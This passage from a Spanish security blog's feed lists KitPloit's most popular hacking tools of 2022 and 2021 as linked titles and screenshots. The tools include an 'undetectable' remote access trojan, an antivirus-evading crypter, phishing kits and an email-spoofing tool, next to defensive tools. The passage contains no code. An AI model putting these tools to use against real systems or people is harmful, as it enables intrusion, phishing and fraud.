href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDypynS9EyoFjmMa_DDRry9kgkNab_geAr8hBu3w9xCQmF9r6U5EKqQrOLhxgUogqzQHxFi-pe0aBycQUaT77Qyadeqh1uG7qM3MxNT2vhB3KVGXnaXXwKWLd4_SAWOdB4pRrUTlPMh6-ONYsm5lFlGJkgzsVKOkS_Ih1ei9GTj0KGvRQjhur9yJtsQ\/s640\/10_hackingtool_8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"347\" data-original-width=\"640\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirDypynS9EyoFjmMa_DDRry9kgkNab_geAr8hBu3w9xCQmF9r6U5EKqQrOLhxgUogqzQHxFi-pe0aBycQUaT77Qyadeqh1uG7qM3MxNT2vhB3KVGXnaXXwKWLd4_SAWOdB4pRrUTlPMh6-ONYsm5lFlGJkgzsVKOkS_Ih1ei9GTj0KGvRQjhur9yJtsQ\/w400-h217\/10_hackingtool_8.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/arbitrium-rat-cross-platform-fully.html\" target=\"_blank\"\u003EArbitrium-RAT - A Cross-Platform, Fully Undetectable Remote Access Trojan, To Control Android, Windows And Linux\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy9aKeqq9qRdggkXi-1GaHV0WLzXT1VRYBt15IumlzYwQBnjlnmD7SL0k_BKhkRvZMUoy2gv40tIwGS2I9GQhxAymfLSd042cDjjnrsrabL7tv9XVg7hD1If8nXpLXSRgjQNvKhz2HKDjy7NY_0dWMD-kVi0wCntxeb8MpURq38AJ3ZtLG1gMzxZLYw\/s1280\/11_Arbitrium-RAT_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy9aKeqq9qRdggkXi-1GaHV0WLzXT1VRYBt15IumlzYwQBnjlnmD7SL0k_BKhkRvZMUoy2gv40tIwGS2I9GQhxAymfLSd042cDjjnrsrabL7tv9XVg7hD1If8nXpLXSRgjQNvKhz2HKDjy7NY_0dWMD-kVi0wCntxeb8MpURq38AJ3ZtLG1gMzxZLYw\/s320\/11_Arbitrium-RAT_1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/weakpass-rule-based-online-generator-to.html\" target=\"_blank\"\u003EWeakpass - Rule-Based Online Generator To Create A Wordlist Based On A Set Of Words\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksE-YZm04BgKjdJc_BsaHCRgZ-KB1p8hyR0-DJmfUtB_vxudVJMlgUWYz3emKK11l_wDRChBC5rxlfLDA9xzYrm62P6xFYXIipFTOBVbecB0MbyaVjN50qBKMxmLxfsvUC8ylKvUygUp7wGqAq4aq_yQKxHoegp4kqUWP16jufZArQl9cxsOPFqZqOA\/s1851\/12_weakpass_1_sample.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"939\" data-original-width=\"1851\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksE-YZm04BgKjdJc_BsaHCRgZ-KB1p8hyR0-DJmfUtB_vxudVJMlgUWYz3emKK11l_wDRChBC5rxlfLDA9xzYrm62P6xFYXIipFTOBVbecB0MbyaVjN50qBKMxmLxfsvUC8ylKvUygUp7wGqAq4aq_yQKxHoegp4kqUWP16jufZArQl9cxsOPFqZqOA\/w400-h203\/12_weakpass_1_sample.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/03\/geowifi-search-wifi-geolocation-data-by.html\" target=\"_blank\"\u003EGeowifi - Search WiFi Geolocation Data By BSSID And SSID On Different Public Databases\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3PDyrLpPGDiBXn-WLe8ND7jkONJqEn2tkQazAJ_bH9f38aiUhrPtur92ewNH8p35X44KoM8f0ep6YVv76IBgexu3-QA9ZNTGM7rAYuuMil5s-estSdvMLvlZoMSH2xMtrrtugbiefvyjfPDhKTKDl25VlyzyRy1sZm-6aagMgQN0nH_LA0130f4aE6g\/s839\/13_geowifi_1-739512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"839\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3PDyrLpPGDiBXn-WLe8ND7jkONJqEn2tkQazAJ_bH9f38aiUhrPtur92ewNH8p35X44KoM8f0ep6YVv76IBgexu3-QA9ZNTGM7rAYuuMil5s-estSdvMLvlZoMSH2xMtrrtugbiefvyjfPDhKTKDl25VlyzyRy1sZm-6aagMgQN0nH_LA0130f4aE6g\/w400-h217\/13_geowifi_1-739512.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/04\/bitb-browser-in-browser-bitb-templates.html\" target=\"_blank\"\u003EBITB - Browser In The Browser (BITB) Templates\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklsoIJfXsyMO3cFu2o8F9_CsiYd6DPjSgR_id4vXvZkWtFIpWIim3iw0VgKsIOYPYa2tNC3zFxqVVE5-Q3c2UcPlQ2tIe5AIwT-Cpngw_aYpTNd9bAIZ8cncAUeSJOTm83Emnecj_qaWSHTk0YPPARQnUDaryOdx7gfkmGLdBVrnIMIrevmo6KC0ffw\/s700\/14_real-fake.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"700\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklsoIJfXsyMO3cFu2o8F9_CsiYd6DPjSgR_id4vXvZkWtFIpWIim3iw0VgKsIOYPYa2tNC3zFxqVVE5-Q3c2UcPlQ2tIe5AIwT-Cpngw_aYpTNd9bAIZ8cncAUeSJOTm83Emnecj_qaWSHTk0YPPARQnUDaryOdx7gfkmGLdBVrnIMIrevmo6KC0ffw\/w400-h276\/14_real-fake.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/06\/blackbird-osint-tool-to-search-for.html\" target=\"_blank\"\u003EBlackbird - An OSINT Tool To Search For Accounts By Username In 101 Social Networks\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbfTMuOfP0nGX5Qt6XROM6_t13pXmuX225z_qUiLgMUipWHWRtELxMXNPsG1vfZN0-iMDUXYumVH6nAe4RzcwhhOuYkE8VisH8CrDrUBc5EVi2sH9z2ncsBiOO925ySRCeiIJ5IvYSmqcntuYHjrOF_-x8LLZ_902dEdJI20pN1_CYLjnOUDE4ycx_A\/s970\/15_blackbird_3_blackbird_printscreen-753230.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"970\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbfTMuOfP0nGX5Qt6XROM6_t13pXmuX225z_qUiLgMUipWHWRtELxMXNPsG1vfZN0-iMDUXYumVH6nAe4RzcwhhOuYkE8VisH8CrDrUBc5EVi2sH9z2ncsBiOO925ySRCeiIJ5IvYSmqcntuYHjrOF_-x8LLZ_902dEdJI20pN1_CYLjnOUDE4ycx_A\/w400-h138\/15_blackbird_3_blackbird_printscreen-753230.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/01\/espoofer-email-spoofing-testing-tool.html\" target=\"_blank\"\u003EEspoofer - An Email Spoofing Testing Tool That Aims To Bypass SPF\/DKIM\/DMARC And Forge DKIM Signatures\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CFtSpVpdGymvvWx0G_KqaRoUxYEs6_ISE9UHmPHUEnZ8SeijZRbdGp79LJwUu-zyEvbXXDCtR8qoK_BgTXBHDI89XJNWHHKbu34yT1R5qafgmKI-KtbMZOa2c9r8f4467z2C__FoUO9th4mIJC6wOkvVURRHh-4mzpwav5-_xFQPN7gBpW58gN1vNw\/s983\/16_espoofer_2_email-authentication-flow-769656.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"267\" data-original-width=\"983\" height=\"109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CFtSpVpdGymvvWx0G_KqaRoUxYEs6_ISE9UHmPHUEnZ8SeijZRbdGp79LJwUu-zyEvbXXDCtR8qoK_BgTXBHDI89XJNWHHKbu34yT1R5qafgmKI-KtbMZOa2c9r8f4467z2C__FoUO9th4mIJC6wOkvVURRHh-4mzpwav5-_xFQPN7gBpW58gN1vNw\/w400-h109\/16_espoofer_2_email-authentication-flow-769656.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/11\/pycrypt-python-based-crypter-that-can.html\" target=\"_blank\"\u003EPycrypt - Python Based Crypter That Can Bypass Any Kinds Of Antivirus Products\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_vSv65iRdgOxTEs4ISnhBUG4C4IX_t5fheR6gW26UPzGqX-cyBbTkfe5HiiguhMmDaENjprYhIopU9GOqOTezl2rXGxhd2JPKJwRCmu_Nvj_usJzzAlTVIgrRFXnDWf-U1ZfxE6rG68F6pnE7z2GahOwHxWN-CtdJBtf7nHlMai2KJpkrhWJJdzEgA\/s706\/17_pycrypt_1-715676.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"416\" data-original-width=\"706\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_vSv65iRdgOxTEs4ISnhBUG4C4IX_t5fheR6gW26UPzGqX-cyBbTkfe5HiiguhMmDaENjprYhIopU9GOqOTezl2rXGxhd2JPKJwRCmu_Nvj_usJzzAlTVIgrRFXnDWf-U1ZfxE6rG68F6pnE7z2GahOwHxWN-CtdJBtf7nHlMai2KJpkrhWJJdzEgA\/w400-h236\/17_pycrypt_1-715676.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/05\/grafiki-threat-hunting-tool-about.html\" target=\"_blank\"\u003EGrafiki - Threat Hunting Tool About Sysmon And Graphs\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmy-jldGG65ykQg6G5khHAzP0m169AZN2y_zwDIW49bbVT36SuNyTVmCi29Z2FsimqiL7jZulaFasAIUN16xCqiuRqEVlLlwgDZX0zpFZobz5bWxnx65_xpkirP-uuxpKo--mK5R7ILStHJp-fba0c9XDOhcfybG6hZVpEzdayl6TtNlu_p5ilUXQmog\/s1256\/18_Grafiki_7_example1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1256\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmy-jldGG65ykQg6G5khHAzP0m169AZN2y_zwDIW49bbVT36SuNyTVmCi29Z2FsimqiL7jZulaFasAIUN16xCqiuRqEVlLlwgDZX0zpFZobz5bWxnx65_xpkirP-uuxpKo--mK5R7ILStHJp-fba0c9XDOhcfybG6hZVpEzdayl6TtNlu_p5ilUXQmog\/w400-h294\/18_Grafiki_7_example1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/08\/vlanpwn-vlan-attacks-toolkit.html\" target=\"_blank\"\u003EVLANPWN - VLAN Attacks Toolkit\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7-cNpJy8A_9B0yKm9aWz9-hfO466XcW4fHtTL2E0RVyzkNY4itRljcZWv5ua_guxpKeQ8DUdO4cLvfR82EonQhEFl6Wp-yyOr0nWT9JebgfbHdgXGIFMV15iAWkS4I4kt6R7Xv0-gUKL8_oOeZQcdTDyRaErRGorNqhxKdqKe4sMRhUcHqPrD2ujew\/s1018\/19_VLANPWN.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"1018\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb7-cNpJy8A_9B0yKm9aWz9-hfO466XcW4fHtTL2E0RVyzkNY4itRljcZWv5ua_guxpKeQ8DUdO4cLvfR82EonQhEFl6Wp-yyOr0nWT9JebgfbHdgXGIFMV15iAWkS4I4kt6R7Xv0-gUKL8_oOeZQcdTDyRaErRGorNqhxKdqKe4sMRhUcHqPrD2ujew\/w400-h220\/19_VLANPWN.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/04\/linwinpwn-bash-script-that-automates.html\" target=\"_blank\"\u003ElinWinPwn - A Bash Script That Automates A Number Of Active Directory Enumeration And Vulnerability Checks\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfR6Tiig0EgEWAO0blWEW53MCiqVb2cOQL_gHoC5ip1RYa85MtzfptoCu4zygnzmgPtWYILbEXoVIEfuhjJbsBp3f8vSbF5uSRiUlKm-jzS2ORVSD1H2_tFcB9L2OAeOlDtKp9z795X06HpeUqBp9qY1rT4TKZfd_LbQolsDySxbnDRLF7O044bDKgHg\/s599\/20_linWinPwn.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"527\" data-original-width=\"599\" height=\"353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfR6Tiig0EgEWAO0blWEW53MCiqVb2cOQL_gHoC5ip1RYa85MtzfptoCu4zygnzmgPtWYILbEXoVIEfuhjJbsBp3f8vSbF5uSRiUlKm-jzS2ORVSD1H2_tFcB9L2OAeOlDtKp9z795X06HpeUqBp9qY1rT4TKZfd_LbQolsDySxbnDRLF7O044bDKgHg\/w400-h353\/20_linWinPwn.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8712990559327420364\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2022\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8712990559327420364"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8712990559327420364"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2022\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2022"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/s72-w640-h426-c\/tools-2022-title-compress.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7256060570284576304"},"published":{"$t":"2021-12-28T09:30:00.011-03:00"},"updated":{"$t":"2021-12-28T09:30:00.203-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2021"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=s1200\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgdSxlIZ7_0FgWqUmWTiq-Y6LR8EeZGdB19L3QyZH2VHimcUizvcMF_kB3J-tZVpObGPuRCNGxiJx94kAlOOvFrMRf50CBTMK9iSrDye4LiUsErNb_vDhklcQHzHhqFNHA4qS_Cf3amT-p0qIM65hLxSzY3fXPCPglfL3Jqh4rx9F0FBuPTTDbkA8-8CQ=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2021. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s537\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/dockerized-android-container-based.html\" target=\"_blank\"\u003EDockerized-Android - A Container-Based Framework To Enable The Integration Of Mobile Components In Security Training Platforms\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s639\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"466\" data-original-width=\"639\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n     \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/emp3r0r-linux-post-exploitation.html\" target=\"_blank\"\u003EEmp3R0R - Linux Post-Exploitation Framework Made By Linux User\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiEZi9xf0kX4M34jg2I8IqDDdg2rlacfmhBwdUdGn8j8MEy74E-VDwCdpxZL3mI70YbvCS0B5EqVl1l9A8H4Uv3jW-1Z96wOAXyyJJS6INoGXkHdWnfddDJbbz9N7OF0L7mZgiYDz6-dMvCLEl-hZnEukJXcWyBheWTmSOUCdTt3kc7fJvF8aU-aKPMYw=s1406\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" 